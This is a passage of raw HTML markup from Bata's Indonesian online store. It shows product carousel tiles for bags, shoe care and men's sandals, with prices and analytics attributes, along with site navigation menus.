        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Women Bag Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Price Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Women Bag Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Be fashionable and stylish with Bata Prive Collection bag this season. From the most practical shopper bags with roomy interiors that'll hold all your everyday essentials to fashion forward small bags. Bata Prive collection will accompany you throughout the day with ladylike shapes, structured, and sleek simplicity. Wrap a silk scarf around the handle and carry yours in the crook of your arm."
    data-producturl="https://www.bata.com/id/en/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/men/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Price Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
